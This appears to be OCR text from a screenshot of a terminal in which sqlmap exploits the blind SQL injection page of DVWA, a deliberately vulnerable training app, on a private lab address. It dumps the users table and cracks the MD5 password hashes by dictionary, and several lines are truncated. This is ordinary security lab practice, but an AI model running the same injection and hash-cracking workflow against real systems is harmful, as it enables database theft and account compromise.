 Applications Places System
sqlmap -u "http://192.168.56.103/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit" --cookie="secu
msfconsole sqlmap -u "
[15:34:28] [INFO] fetching entries of column(s) '`user`, first_name, last_nam
[15:34:28] [WARNING] reflective value(s) found and filtering out
[15:34:28] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
do you want to crack them via a dictionary-based attack? [Y/n/q]
[15:34:39] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:34:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[15:34:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:34:50] [INFO] starting 4 processes
[15:34:51] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853
[15:34:51] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d
[15:34:52] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d832
[15:34:53] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de
Database: dvwa
Table: users
[5 entries]
| user | first_name | last_name | password
| admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (passwo
| gordonb | Gordon | Brown | e99a18c428cb38d5f260853678922e03 (abc123
| 1337 | Hack | Me | 8d3533d75ae2c3966d7e0d4fcc69216b (charle
| pablo | Pablo | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmei
| smithy | Bob | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 (passwo